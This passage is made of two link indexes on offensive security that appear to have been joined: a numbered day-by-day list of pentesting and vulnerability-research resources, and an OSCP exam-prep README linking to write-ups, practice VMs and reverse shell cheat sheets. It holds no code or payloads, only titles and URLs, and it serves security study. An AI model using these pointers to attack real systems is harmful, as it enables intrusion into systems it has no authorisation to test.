**22** | [GraphQL WrapUp (Part-3)](/days/day22.md)
**23** | [Password Reset Token Issues](/days/day23.md)
**24** | [My previous works](/days/day24.md)
**25** | [Salesforce Security Misconfiguration (Part-1)](/days/day25.md)
**26** | [Salesforce Security Misconfiguration (Part-2))](/days/day26.md)
**27** | [Salesforce Configuration Review (Wrap)](/days/day27.md)
**28** | [Common Business Logic Issues: Part-1](/days/day28.md)
**29** | [Common Business Logic Issues (Part-2)](/days/day29.md)
**30** | [Common Business Logic Issues (Wrap)](/days/day30.md)
**31** | [Captcha Bypass Techniques](/days/day31.md)
**32** | [Pentesting Kibana Service](/days/day32.md)
**33** | [Pentesting Docker Registry](/days/day33.md)
**34** | [HTML Scriptless Attacks / Dangling Markup Attacks (Part - 1)](/days/day34.md)
**35** | [HTML Scriptless Attacks / Dangling Markup Attacks (Wrap)](/days/day35.md)
**36** | [Pentesting Rsync Service](/days/day36.md)
**37** | [CRLF Injection](/days/day37.md)
**38** | [Pentesting FTP Service](/days/day38.md)
**39** | [OpenID Connect Implementation Issues](/days/day39.md)
**40** | [Cookie Based Authentication Vulnerabilities](/days/day40.md)
**41** | [Cobalt Vulnerability Wiki - Resource](/days/day41.md)
**42** | [Race Conditions](/days/day42.md)
**43** | [SMTP Open Relay Attack](/days/day43.md)
**44** | [Pentesting BACNet](/days/day44.md)
**45** | [API Security Tips](/days/day45.md)
**46** | [Pentesting SSH - Talk](/days/day46.md)
**47** | [CORS Misconfiguration](/days/day47.md)
**48** | [Incomplete Trailing Escape Pattern Issue](/days/day48.md)
**49** | [Pivoting & Exploitation in Docker Environments - Talk](/days/day49.md)
**50** | [Detect Complex Code Patterns using Semantic grep - Talk](/days/day50.md)
**51** | [Student Roadmap to Become a Pentester - Talk](/days/day51.md)
**52** | [Hacking How-To Series - Playlist](/days/day52.md)
**53** | [JS Prototype Pollution](/days/day53.md)
**54** | [JSON Deserialization Attacks](/days/day54.md)
**55** | [Android App Dynamic Analysis using House](/days/day55.md)
**56** | [Testing IIS Servers](/days/day56.md)
**57** | [Secure Code Review - Talk](/days/day57.md)
**58** | [JSON Interoperability Vulnerabilities - Research Blog](/days/day58.md)
**59** | [HTTP Desync Attacks - Talk](/days/day59.md)
**60** | [XSLT Injection](/days/day60.md)
**61** | [Bypassing AWS Policies - Talk](/days/day61.md)
**62** | [Source Code Review Guidelines - Resource](/days/day62.md)
**63** | [All of the Threats: Intelligence, Modelling and Hunting - Talk](/days/day63.md)
**64** | [Hidden Property Abuse (HPA) attack in Node.js - Talk](/days/day64.md)
**65** | [HTTP Request Smuggling in 2020 - Talk](/days/day65.md)
**66** | [Dependecy Confusion Attack - Blog](/days/day66.md)
**67** | [Format String Vulnerabilities - Webinar](/days/day67.md)
**68** | [Mobile Application Dynamic Analysis - Webinar](/days/day68.md)
**69** | [Insecure Deserialization - Talk](/days/day69.md)
**70** | [Web Cache Entanglement - Talk + Blog](/days/day70.md)
**71** | [OWASP AMASS - Bootcamp](/days/day71.md)
**72** | [Offensive Javascript Techniques for Red Teamers](/days/day72.md)
**73** | [Basic CMD for Pentesters - Cheatsheet](/days/day73.md)
**74** | [Investigating and Defending Office 365 - Talk](/days/day74.md)
**75** | [WinjaCTF 2021 Solutions - Blog](/days/day75.md)
**76** | [Kubernetes Security: Attacking and Defending K8s Clusters - Talk](/days/day76.md)
**77** | [AWS Cloud Security - Resources](/days/day77.md)
**78** | [WAF Evasion Techniques - Blog](/days/day78.md)
**79** | [File Inclusion - All-in-One](/days/day79.md)
**80** | [DockerENT Insights - Tool Demo Talk](/days/day80.md)
**81** | [ImageMagick - Shell injection via PDF password : Research Blog](/days/day81.md)
**82** | [Offensive GraphQL API Pentesting - Talk](/days/day82.md)
**83** | [Bug Bounties with Bash - Talk](/days/day83.md)
**84** | [Chrome Extensions Code Review - Talk](/days/day84.md)
**85** | [Server-Side Template Injection - Talk](/days/day85.md)
**86** | [Exploiting GraphQL - Blog](/days/day86.md)
**87** | [Exploiting Email Systems - Talk](/days/day87.md)
**88** | [Hacking with DevTools - Tutorial](/days/day88.md)
**89** | [Common Android Application Vulnerabilities - Talk](/days/day89.md)
**90** | [SAML XML Injection - Research Blog](/days/day90.md)
**91** | [Finding Access Control & Authorization Issues with Burp - Blogs](/days/day91.md)
**92** | [OAuth 2.0 Misimplementation, Vulnerabilities, and Best Practices - Talk](/days/day92.md)
**93** | [JWT Attacks - Talk](/days/day93.md)
**94-102** | [Random Readings](/days/day94_102.md)
**103** | [Attacking Ruby on Rails Applications - Whitepaper](/days/day103.md)
**104** | [Pentesting a Chrome Extension: Real Life Case Study - Blog](/days/day104.md)
**105** | [XXE Simplified - Blog](/days/day105.md)
**106** | [Web Hacking Pro Tips #9 with @zseano - Talk](/days/day106.md)
**107** | [JS Prototype Pollution - Blog](/days/day107.md)
**108** | [XSS via GraphQL Endpoint - Blog](/days/day108.md)
**109** | [WS-2016-7107: CSRF tokens in Spring and the BREACH attack - Blog](/days/day109.md)
**110** | [AWS SSRF Metadata Leakage - Blog](/days/day110.md)
**111** | [Burp Suite Extension Development - Blog](/days/day111.md)
**112-115** | [Random Readings](/days/day112_115.md)
**116** | [Hacking OAuth Apps Pt-1 - Tutorial](/days/day116.md)
**117** | [Portable Data exFiltration: XSS for PDFs - Blog](/days/day117.md)
**118** | [PoC code and a case study on Task Hijacking in Android explaining how and why it works. (aka StrandHogg) - Blog](/days/day118.md)
**119** | [OAuth - Flawed CSRF Protection - Tutorial](/days/day119.md)
**120** | [Hacking Electron Apps with Electronegativity - Talk](/days/day120.md)
**121** | [Awesome ElectronJS Hacking Resources](/days/day121.md)
**122** | [Pentesting Blockchain Solutions - Tutorial](/days/day122.md)
**123-124** | [Random Readings](/days/day123_124.md)
**125** | [Oversized XML Attack - Wiki](/days/day125.md)
**126** | [XML Complexity Attack in Soap Header - Wiki](/days/day126.md)
**127** | [Web Service Attacks [Remaining] - Wiki](/days/day127.md)
**128** | [Domain Hijacking Via Logic Error - Gandi And Route 53 Vulnerability - Blog](/days/day128.md)
**129** | [Automating Recon with Axiom - Talk](/days/day129.md)
**130** | [Testing Extensions in Chromium Browsers - Blog](/days/day130.md)
**131** | [iOS Pentesting Series Pt. - 1 - Tutorial](/days/day131.md)
**132** | [DNS Based Out of Band Blind SQL injection in Oracle — Dumping data - Blog](/days/day132.md)
**133** | [GitDorker Talk - Talk](/days/day133.md)
**134** | [Mobisec 2020 Slides - Slides & Videos](/days/day134.md)
**135** | [Web App Pentesting in Angular Context - Blog](/days/day135.md)
**136** | [RCE in Homebrew - Blog](/days/day136.md)
**137** | [WordPress Plugin Security Testing Cheat Sheet - Wiki](/days/day137.md)
**138** | [JavaScript prototype pollution: practice of finding and exploitation - Blog](/days/day138.md)
**139** | [HowTo: intercept mutually-authenticated TLS communications of a Java thick client - Blog](/days/day139.md)
**140** | [UBERNETES NAMESPACES ISOLATION - WHAT IT IS, WHAT IT ISN'T, LIFE, UNIVERSE AND EVERYTHING - Blog](/days/day140.md)
**141** | [Frag Attacks - Wiki](/days/day141.md)
**142** | [Free Automated Recon Using GH Actions - Talk](/days/day142.md)
**143** | [DAY[0] Episode 66 - BlackHat USA, Pre-Auth RCEs, and JSON Smuggling - Talk](/days/day143.md)
**144** | [Bug hunter adventures - Talk](/days/day144.md)
**145** | [Static Analysis of Client-Side JS Code - Blog](/days/day145.md)
**146** | [Method Confusion In Go SSTIs Lead To File Read And RCE - Blog](/days/day146.md)
**147** | [Finding and Exploiting Unintended Functionality in Main Web App APIs - Blog](/days/day147.md)
**148** | [SecuriTEA & Crumpets - Episode 6 - Gareth Heyes - Hackvertor - Talk](/days/day148.md)
**149** | [GraphQL CSRF - Blog](/days/day149.md)
**150** | [Deep dive into ART(Android Runtime) for dynamic binary analysis - Talk](/days/day150.md)
**151** | [13 Nagios Vulnerabilities - Blog](/days/day151.md)
**152** | [Frida Scripting Guide - Blog](/days/day152.md)
**153** | [Android Exported Activities and how to exploit them - Talk](/days/day153.md)
**154** | [XXE-scape through the front door: circumventing the firewall with HTTP request smuggling - Blog](/days/day154.md)
**155** | [Turning Blind RCE into Good RCE via DNS Exfiltration using Collabfiltrator - Blog](/days/day155.md)
**156** | [XSS in AWS Console - Blog](/days/day156.md)
**157** | [Adventures into HTTP2 and HTTP3 - Blog](/days/day157.md)
**158** | [AppCache's forgotten tales - Blog](/days/day158.md)
**159** | [CVE-2021-33564 Argument Injection in Ruby Dragonfly - Blog](/days/day159.md)
**160** | [DevSecOps 100 - Introductory Couse [Free] - Course](/days/day160.md)
**161** | [Unexpected Execution: Wild Ways Code Execution can Occur in Python - Talk](/days/day161.md)
**162** | [Retrieving AWS security credentials from the AWS console - Blog](/days/day162.md)
**163** | [Object Injection to SQL Injection & NoSql Injection Cheatsheet - Blog](/days/day163.md)
**164** | [HTTP Parameter Pollution - Blog](/days/day164.md)
**165** | [XXE Workshop - Labs](/days/day165.md)
**166** | [How to Analyze Code for Vulnerabilities - Talk](/days/day166.md)
**167** | [Testing 2FA - Blog](/days/day167.md)
**168** | [Your E-Mail Validation Logic is Wrong - Blog](/days/day168.md)
**169** | [Active Scanning Techniques - Blog](/days/day169.md)
**170** | [Bypassing 2FA using OpenId Misconfiguration - Blog](/days/day170.md)
**171** | [Security Shorts - Talk](/days/day171.md)
**172** | [The JavaScript Bridge in Modern Desktop Applications - Blog](/days/day172.md)
**173** | [Advanced Web Application Penetration Testing JWT Security Issues - Blog](/days/day173.md)
**174** | [Quick Analysis for the SSID Format String Bug - Blog](/days/day174.md)
**175** | [Live GitLab Ask a Hacker with Bug Bounty Hunter (vakzz) William Bowling (Public) - Talk](/days/day175.md)
**176** | [ iOS App Testing Through Burp on Corellium - blog](/days/day176.md)
**177** | [Blind XSS: setup your self-hosted XSS Hunter with the PwnMachine - Blog](/days/day177.md)
**178** | [Attacking GraphQL's Autocorrect - Blog](/days/day178.md)
**179** | [Apex Security Whitepaper - Paper + Labs](/days/day179.md)
**180** | [Django SSTI - Blog](/days/day180.md)
**181** | [Pen-Testing Salesforce SAAS Application - Blog](/days/day181.md)
**182** | [How to solve an XSS challenge from Intigriti in under 60 minutes - Blog](/days/day182.md)
**183** | [How to get the max out of an IDOR? - Blog](/days/day183.md)
**184** | [Pre-auth RCE in ForgeRock OpenAM (CVE-2021-35464) - Blog](/days/day184.md)
**185** | [Some ways to find more IDOR - Blog](/days/day185.md)
**186** | [A supply-chain breach: Taking over an Atlassian account - Blog](/days/day186.md)
**187** | [alert() is dead, long live print() - Blog](/days/day187.md)
**188** | [Hacker Heroes #3 - @TomNomNom (Interview) - Talk](/days/day188.md)
**189** | [SSRF in ColdFusion/CFML Tags and Functions - Blog](/days/day189.md)
**190** | [$25,000 Facebook postMessage account takeover vulnerability - Video](/days/day190.md)
**191** | [Pentester Diaries Ep6: The Importance of Report Writing - Talk](/days/day191.md)
**192** | [Introduction to Web Cache Poisoning - Blog](/days/day192.md)
**193** | [Intercepting Flutter iOS Application - Blog](/days/day193.md)
**194** | [Credential stuffing in Bug bounty hunting - Blog](/days/day194.md)
**195** | [What is a Browser Security Sandbox?! (Learn to Hack Firefox) - Video](/days/day195.md)
**196** | [WILSON Cloud Respwnder - Blog](/days/day196.md)
**197** | [$20,000 RCE in GitLab via 0day in exiftool metadata processing library CVE-2021-22204 - Video](/days/day197.md)
**198** | [Padding Oracle Attacks - Video](/days/day198.md)
**199** | [Demystifying the state of kubernetes cluster security - Video](/days/day199.md)
**200** | [Two One-liners for Quick ColdFusion Static Analysis Security Testing - Blog](/days/day200.md)
**201** | [So many different techniques to learn here! [CTF walkthrough] - Video](/days/day201.md)
**202** | [UDP Technology IP Camera vulnerabilities - Blog](/days/day202.md)
**203** | [Exploiting the Sudo Baron Samedit vulnerability (CVE-2021-3156) on VMWare vCenter Server 7.0 - Blog](/days/day203.md)
**204** | [Reflected XSS Through Insecure Dynamic Loading - Blog](/days/day204.md)
**205** | [Stored XSS via Mermaid Prototype Pollution vulnerability - Blog](/days/day205.md)
**206** | [Getting Partial AWS Account IDs for any Cloudfront Website - Blog](/days/day206.md)
**207** | [Remote code execution in cdnjs of Cloudflare - Blog](/days/day207.md)
**208** | [Docker Security Series - Series](/days/day208.md)
**209** | [REvil Vanishes! - Chrome Zero-Day Vulnerability, iOS WiFi SSID Bug, Patch Tuesday Review - Talk](/days/day209.md)
**210** | [How to Build a Phishing Engagement – Coding TTP’s - Webcast](/days/day210.md)
**211** | [Deep Link Exploitation: Introduction & Open/unvalidated Redirection - Blog](/days/day211.md)
**212** | [Exploiting Android WebView Vulnerabilities - Blog](/days/day212.md)
**213** | [WooCommerce Unauthenticated SQL Injection Vulnerability - Blog](/days/day213.md)
**214** | [Traversing My Way in the Internal Network - Talk](/days/day214.md)
**215** | [How I Found Multiple Bugs On FaceBook In 1 Month And a Part For My Methodology & Tools - Blog](/days/day215.md)
**216** | [Pre-Auth RCE in ManageEngine OPManager - Blog](/days/day216.md)
**217** | [Guest Blog Post - Attacking the DevTools - Blog](/days/day217.md)
**218** | [Kubernetes Hardening Guide - Blog](/days/day218.md)
**219** | [Introducing hallucinate: One-stop TLS traffic inspection and manipulation using dynamic instrumentation - Blog](/days/day219.md)
**220** | [Do Not use alert(1) in XSS - Blog](/days/day220.md)
**221** | [A Look Into zseano's Thoughts When Testing a Target - Video](/days/day221.md)
**222** | [Zimbra 8.8.15 - Webmail Compromise via Email - Blog](/days/day222.md)
**223** | [Security XML Implementation across the Web - Blog](/days/day223.md)
**224** | [Potential remote code execution in PyPi - Blog](/days/day224.md)
**225** | [XXE Case Studies - Blog](/days/day225.md)
**226** | [HackerTools - NoSQLMap - Blog](/days/day226.md)
**227** | [Learn with @sec_r0: Attacks and Defenses to Docker & Kubernetes - Talk](/days/day227.md)
**228** | [Source Zero Con Talks - Talks](/days/day228.md)
**229** | [DevOps for Hackers with Hands-On Labs w/ Ralph May - Talks](/days/day229.md)
**230** | [Advanced Recon Guide - Blog](/days/day230.md)
**231** | [Just Gopher It: Escalating a Blind SSRF to RCE for $15k - Blog](/days/day231.md)
**232** | [Stealing Bitcoin with Cross-Site Request Forgery (Ride the Lightning + Umbrel) - Blog](/days/day232.md)
**233** | [Modify in-flight data to payment provider Smart2Pay - Blog](/days/day233.md)
**234** | [Hacker Heroes #9 - RobinZekerNiet (Interview) - Talk](/days/day234.md)
**235** | [Learn with @HolyBugx: Demystifying Cookies and Tokens - Talk](/days/day235.md)
**236** | [Hacker Tools: ReNgine – Automatic recon - Blog](/days/day236.md)
**237** | [FROM PWN2OWN 2021: A NEW ATTACK SURFACE ON MICROSOFT EXCHANGE - Blog](/days/day237.md)
**238** | [How to Hack Apple ID - Blog](/days/day238.md)
**239** | [Insecure Features in PDFs - Blog](/days/day239.md)
**240** | [Burp Upload Scanner - Blog](/days/day240.md)
**241** | [Adobe Reader - PDF callback via XSLT stylesheet in XFA - Blog](/days/day241.md)
**242** | [A Curious Exploration of Malicious PDF Documents - Blog](/days/day242.md)
**243** | [Common mistakes when using permissions in Android - Blog](/days/day243.md)
**244** | [iOS Pentesting 101 - Blog](/days/day244.md)
**245** | [API Tokens: A Tedious Survey - Blog](/days/day245.md)
**246** | [Cross-Site Request Forgery (CSRF) Complete Guide - Video](/days/day246.md)
**247** | [HTTP Desync Attack Explained With Paper - Video](/days/day247.md)
**248** | [AWS ReadOnlyAccess: Not Even Once - Blog](/days/day248.md)
**249** | [Understanding Salesforce Flows and Common Security Risks - Blog](/days/day249.md)
**250** | [Python context free payloads in Mako templates - Blog](/days/day250.md)
**251** | [CVE-2021-26084 Remote Code Execution on Confluence Servers](/days/day251.md)
**252** | [Introduction to smart contract security and hacking in Ethereum](/days/day252.md)
**253** | [Automating Authorization Testing: AuthMatrix – Part 1](/days/day253.md)
**254** | [Go Fuzz Yourself – How to Find More Vulnerabilities in APIs Through Fuzzing](/days/day254.md)
**255** | [More secure Facebook Canvas : Tale of $126k worth of bugs that lead to Facebook Account Takeovers](/days/day255.md)
**256** | [Smart Contract Security Verification Standard](/days/day256.md)
**257** | [Remote File Inclusion Zines by @sec_r0](/days/day257.md)
**258** | [GitHub Actions check-spelling community workflow - GITHUB_TOKEN leakage via advice.txt symlink](/days/day258.md)
**259** | [Write-Up on Facebook Bug](/days/day259.md)
**260** | [Mass assignment and learning new things](/days/day260.md)
**261** | [A different way to attack certain reverse proxies](/days/day261.md)
**262** | [Introducing Process Hiving & RunPE](/days/day262.md)
**263** | [IAM Vulnerable - An AWS IAM Privilege Escalation Playground](/days/day263.md)
**264** | [Complete Jailbreak Chart](/days/day264.md)
**265** | [OWASP Top 10 2021](/days/day265.md)
**266** | [Powershell for Pentesters](/days/day266.md)
**267** | [How to search for XSS (with blacklisted HTML tags)](/days/day267.md)
**268** | [How to learn anything in Computer Science or Cybersecurity - Security Simplified](/days/day268.md)
**269** | [Reused VMWare exploits & Escaping Azure Container Instances [Bug Bounty Podcast]](/days/day269.md)
**270** | [Docker Hacking](/days/day270.md)
**271** | [Getting Started in Blockchain Security and Smart Contract Auditing - Beau Bullock](/days/day271.md)
**272** | [HacktivityCon](/days/day272.md)
**273** | [CrikeyCon 2021 - Shubham Shah - Hacking on Bug Bounties for Five Years](/days/day273.md)
**274** | [Beginners Guide to 0day/CVE AppSec Research](/days/day274.md)
**275** | [VULNERABILITY DIGGING WITH CODEQL](/days/day275.md)
**276** | [OMIGOD: Critical Vulnerabilities in OMI Affecting Countless Azure Customers](/days/day276.md)
**277** | [Post Exploitation - Transferring Files To Windows Targets](/days/day277.md)
**278** | [SecuriTEA & Crumpets - Episode 12 - Ksenia Peguero](/days/day278.md)
**279** | [Talk: Absolute AppSec Ep. #147 - James Kettle (@albinowax), Security Research](/days/day279.md)
**280** | [A Flickr CSRF, GitLab, & OMIGOD, Azure again? [Bug Bounty Podcast]](/days/day280.md)
**281** | [NETGEAR smart switches, SpookJS, & Parallels Desktop [Binary Exploitation Podcast]](/days/day281.md)
**282** | [Unusual Applications of OpenAI in Cybersecurity + How to get into CTFs](/days/day282.md)
**283** | [SiegeCast "COBALT STRIKE BASICS" with Tim Medin and Joe Vest](/days/day283.md)
**284** | [An Attacker's Approach to Pentesting IBM Cloud - fwd:cloudsec 2021](/days/day284.md)
**285** | [echo "Shell Injection"](/days/day285.md)
**286** | [Exploiting Jinja SSTI with limited payload size.](/days/day286.md)
**287** | [Fuzzing WebSocket messages on Burpsuite](/days/day287.md)
**288** | [Thinking About Simple SQL Injections](/days/day288.md)
**289** | [Training XSS Muscles](/days/day289.md)
**290** | ["A tale of making internet pollution free" - Exploiting Client-Side Prototype Pollution in the wild](/days/day290.md)
**291** | [Chasing a Dream:: Pre-authenticated Remote Code Execution in Dedecms](/days/day291.md)
**292** | [Multiple bugs allowed malicious Android Applications to takeover Facebook/Workplace accounts](/days/day292.md)
**293** | [Ping'ing XMLSec](/days/day293.md)
**294** | [10 Types of Web Vulnerabilities that are Often Missed](/days/day294.md)
**295** | [CVE-2021–35215, SolarWinds Orion Deserialization to RCE.](/days/day295.md)
**296** | [Bachelor's thesis on HTTP Request Smuggling](/days/day296.md)
**297** | [Stored XSS in markdown via the DesignReferenceFilter](/days/day297.md)
**298** | [Building a POC for CVE-2021-40438](/days/day298.md)
**299** | [Turbo Intruder: Embracing the billion-request attack](/days/day299.md)
**300** | [How to conduct a basic security code review - Security Simplified](/days/day300.md)
**301** | [How to Analyze Code for Vulnerabilities using Joern](/days/day301.md)
**302** | [Azure Privilege Escalation via Service Principal Abuse](/days/day302.md)
**303** | [CREATING A MALICIOUS AZURE AD OAUTH2 APPLICATION](/days/day303.md)
**304** | [0-Day Hunting (Chaining Bugs/Methodology)](/days/day304.md)
**305** | [Discourse SNS webhook RCE](/days/day305.md)
**306** | [Android Exploits 101 Workshop](/days/day306.md)
**307** | [SHELLS AND SOAP: WEBSPHERE DESERIALIZATION TO RCE](/days/day307.md)
**308** | [PHP-FPM LOCAL ROOT VULNERABILITY](/days/day308.md)
**309** | [Support Board 3.3.4 Arbitrary File Deletion to Remote Code Execution](/days/day309.md)
**310** | [SuDump: Exploiting suid binaries through the kernel](/days/day310.md)
**311** | [Attacking and Securing CI/CD Pipeline](/days/day311.md)
**312** | [Exploiting Protobuf Webapps](/days/day312.md)
**313** | [CookieMonster](/days/day313.md)
**314** | [Get shells with JET, the Jolokia Exploitation Toolkit](/days/day314.md)
**315** | [Android security checklist: WebView](/days/day315.md)
**316** | [5 Ways to Exploit a Domain Takeover Vulnerability](/days/day316.md)
**317** | [Create a proxy DLL with artifact kit](/days/day317.md)
**318** | [How to search for XXE!](/days/day318.md)
**319** | [Defeating Android Certificate Pinning with Frida](/days/day319.md)
**320** | [What can I do with Open Redirect with OAuth?](/days/day320.md)
**321** | [Practical HTTP Header Smuggling: Sneaking Past Reverse Proxies to Attack AWS and Beyond](/days/day321.md)
**322** | [T-Reqs: HTTP Request Smuggling with Differential Fuzzing](/days/day322.md)
**323** | [ChaosDB Explained: Azure's Cosmos DB Vulnerability Walkthrough](/days/day323.md)
**324** | [MULTIPLE CONCRETE CMS VULNERABILITIES ( PART1 – RCE )](/days/day324.md)
**325** | [Android App Hacking Workshop](/days/day325.md)
**326** | [Secondary Contexts Slides](/days/day326.md)
**327** | [HTTP/2 request smuggling (explained using beer)](/days/day327.md)
**328** | [Scanning for hardcoded secrets in source code - Security Simplified](/days/day328.md)
**329** | [Staying sane in bug bounties](/days/day329.md)
**330** | [How Your E-book Might Be Reading You: Exploiting EPUB Reading Systems](/days/day330.md)
**331** | [Attacking SAML implementations](/days/day331.md)
**332** | [Uniscan: An RFI, LFI, and RCE Vulnerability Scanner](/days/day332.md)
**333** | [JavaScript type confusion: Bypassed input validation (and how to remediate)](/days/day333.md)
**334** | [Multiple Vulnerabilities in ResourceSpace](/days/day334.md)
**335** | [Unboxing BusyBox – 14 new vulnerabilities uncovered by Claroty and JFrog](/days/day335.md)
**336** | [Zero-Day Disclosure: Palo Alto Networks GlobalProtect VPN CVE-2021-3064](/days/day336.md)
**337** | [Simple SSRF Allows Access To Internal Assets](/days/day337.md)
**338** | [Multiple Resource by XVNPW Blog](/days/day338.md)
**339** | [WordPress Plugin Confusion: How an update can get you pwned](/days/day339.md)
**340** | [RCE with SSRF and File Write as an exploit chain on Apache Guacamole](/days/day340.md)
**341** | [Grafana CVE-2021-43798](/days/day341.md)
**342** | [Data Exfiltration via CSS + SVG Font](/days/day342.md)
**343** | [The Pen Testing Tools We’re Thankful for in 2021](/days/day343.md)
**344** | [HitCon CTF Challenges by Orange](/days/day344.md)
**345-363** | [Random Readings](/days/day345-363.md)
**364** | [Metasploit Basics for Hackers](/days/day364.md)
**365** | [NCC Group’s Cryptopals Guided Tour!](/days/day365.md)
|
# OSCP-Archives
During my journey to getting the OSCP, I always come across many articles, Git repo, videos, and other types of sources of great and valuable information that helps me during my studies. While having all of these in a bookmark folder is great, I wanted to also build a curated list of the resources that I've collected overtime, all in one area for everyone to access.
This list will continue to grow over time as I come across new resources. If you know more resources or want me to add yours, please let me know and I'll add it in.
PS. A VERY big **thank you** to all the authors of these resources, for taking the time and energy putting this invaluable information together.
## Enjoy!
### ~ Official Exam Guide ~
[`OSCP Certification Exam Guide`](https://support.offensive-security.com/oscp-exam-guide/#exam-restrictions) - **Offensive Security**
### ~ Reviews and Experiences ~
[`31 Days of OSCP Experience`](https://0xdarkvortex.dev/index.php/2018/04/17/31-days-of-oscp-experience/) - **[ParanoidNinja](https://twitter.com/ninjaparanoid)**
[`Detailed Guide on OSCP Prep – From Newbie to OSCP`](http://niiconsulting.com/checkmate/2017/06/a-detail-guide-on-oscp-preparation-from-newbie-to-oscp/) - **Ramkisan Mohan**
[`Offensive Security Certified Professional – Lab and Exam Review`](https://theslickgeek.com/oscp/) - **[theslickgeek](https://twitter.com/theslickgeek)**
[`Passing The OSCP`](https://pinkysplanet.net/reflection-on-passing-the-oscp/amp/?__twitter_impression=true) - **[Pink_Panther](https://twitter.com/Pink_P4nther)**
[`OSCP Experience and the first torture!`](https://www.peerlyst.com/posts/oscp-experience-and-the-first-torture-nitesh-shilpkar-osce-oscp-oswp-ceh-crest) - **Nitesh Shilpkar**
### ~ Helpful VMs for Practice ~
[`Kioptrix`](https://sushant747.gitbooks.io/total-oscp-guide/content/) - **[loneferret](https://twitter.com/loneferret)**
[`OSCP-like Vulnhub VMs`](https://www.abatchy.com/2017/02/oscp-like-vulnhub-vms.html) - **[abatchy](https://twitter.com/abatchy17)**
[`OSCP Training VM’s hosted on Vulnhub.com`](https://medium.com/@andr3w_hilton/oscp-training-vms-hosted-on-vulnhub-com-22fa061bf6a1) - **Andrew Hilton**
[`Pinky's Palace CTFs`](https://pinkysplanet.net/tag/ctf/) - **[Pink_Panther](https://twitter.com/Pink_P4nther)**
[`Hack The Box OSCP-like VMs`](https://docs.google.com/spreadsheets/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDtBngUHNCw8/edit#gid=1839402159) - **[Tony](https://twitter.com/TJ_Null)**
### ~ CTF Walkthroughs & Educational Videos ~
[`Hack The Box CTFs`](https://www.youtube.com/ippsec) - **[ippsec](https://twitter.com/ippsec)**
[`Search Ippsec's Videos for Specific Topics`](https://ippsec.rocks/#) - **[ippsec](https://twitter.com/ippsec)**
[`Hack The Box, Over The Wire, Other CTFs`](https://www.youtube.com/derekrook) - **[derekrook](https://twitter.com/derekrook)**
[`VunHub Walkthroughs`](https://highon.coffee/blog/walkthroughs/) - **[Arr0way](https://twitter.com/Arr0way)**
### ~ OSCP Prep, Tools, Cheatsheets, Guides, etc. ~
[`Metasploit Unleashed`](https://www.offensive-security.com/metasploit-unleashed/) - **Offensive Security**
[`15 Ways to Download a File`](https://blog.netspi.com/15-ways-to-download-a-file/) - **[NetSPI](https://twitter.com/NetSPI)**
[`Explain Shell - Great at explaining Linux Commands in Detail`](https://www.explainshell.com/) - **Idan Kamara**
[`Mixed Archives`](https://blog.g0tmi1k.com/archives/) - **[g0tmi1k](https://twitter.com/g0tmi1k)**
[`OWASP Testing Guide v4 Table of Contents`](https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents) - **[owasp](https://twitter.com/owasp)**
[`Penetration Testing Tools Cheat Sheet`](https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/) - **[Arr0way](https://twitter.com/Arr0way)**
[`Reverse Shell Cheat Sheet`](https://highon.coffee/blog/reverse-shell-cheat-sheet/) - **[Arr0way](https://twitter.com/Arr0way)**
[`Linux Commands Cheat Sheet`](https://highon.coffee/blog/linux-commands-cheat-sheet/) - **[Arr0way](https://twitter.com/Arr0way)**
[`Reverse Shell Cheat Sheet`](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) - **Pentest Monkey**
[`Black Room Sec - CTFs, Guides, Tools`](https://www.blackroomsec.com/) - **[blackroomsec](https://twitter.com/blackroomsec)**
[`Dostoevskylabs's PenTest Notes`](https://dostoevskylabs.gitbooks.io/dostoevskylabs-pentest-notes/content/) - **Dostoevskylabs**
[`Pentest Compilation`](https://github.com/adon90/pentest_compilation) - **adon90**
[`SecLists`](https://github.com/danielmiessler/SecLists) - **danielmiessler**
[`OSCP-Prep`](https://github.com/burntmybagel/OSCP-Prep) - **burntmybagel**
[`OSCP-Prep`](https://github.com/rhodejo/OSCP-Prep) - **rhodejo**
[`OSCP Scripts`](https://github.com/garyhooks/oscp) - **garyhooks**
[`OSCP Scripts & Documents`](https://github.com/ihack4falafel/OSCP) - **ihack4falafel**
[`OSCP Recon Script`](https://github.com/xapax/oscp) - **xapax**
[`Cheatsheet-God`](https://github.com/OlivierLaflamme/Cheatsheet-God) - **OlivierLaflamme**
[`OSCP-Repo`](https://github.com/rewardone/OSCPRepo) - **rewardone**
[`Cheatsheets`](https://github.com/slyth11907/Cheatsheets) - **slyth11907**
[`OSCP tricks`](https://hackingandsecurity.blogspot.com/2017/09/oscp-tricks.html) - **WarLord**
[`Go-For-OSCP`](https://hackingandsecurity.blogspot.com/2017/08/go-for-oscp.html) - **WarLord**
[`How to prepare for the OSCP ? A STUDY PLAN`](https://www.peerlyst.com/posts/how-to-prepare-for-the-oscp-a-study-plan-magda-chelly-ph-d?utm_source=LinkedIn&utm_medium=Application_Share&utm_content=peerlyst_post&utm_campaign=peerlyst_shared_post) - **Magda CHELLY, CISSP, Ph.D**
[`OSCP useful Links`](https://backdoorshell.gitbooks.io/oscp-useful-links/content/) - **backdoorshell**
[`Total OSCP Guide`](https://sushant747.gitbooks.io/total-oscp-guide/content/) - **sushant747**
[`OSCP Course & Exam Preparation`](https://411hall.github.io/OSCP-Preparation/) - **[411Hall](https://twitter.com/411Hall)**
[`OSCP Journey: Python Code Challenges`](https://www.peerlyst.com/posts/oscp-journey-python-code-challenges-elias-ibrahim-cissp?utm_source=linkedin&utm_medium=social&utm_content=peerlyst_post&utm_campaign=peerlyst_shared_post) - **Elias Ibrahim**
[`SMB Enumeration Checklist`](https://0xdf.gitlab.io/2018/12/02/pwk-notes-smb-enumeration-checklist-update1.html) - **[0xdf](https://twitter.com/0xdf_)**
[`Tunneling and Pivoting`](https://0xdf.gitlab.io/2018/11/02/pwk-notes-tunneling.html) - **[0xdf](https://twitter.com/0xdf_)**
[`Tunneling and Port Forwarding`](https://book.hacktricks.xyz/tunneling-and-port-forwarding) - **HackTricks**
[`Post-Exploitation Windows File Transfers with SMB`](https://0xdf.gitlab.io/2018/10/11/pwk-notes-post-exploitation-windows-file-transfers.html) - **[0xdf](https://twitter.com/0xdf_)**
[`Multiple Ways to Exploit Tomcat Manager`](https://www.hackingarticles.in/multiple-ways-to-exploit-tomcat-manager/) - **[Raj Chande](https://twitter.com/rajchandel)**
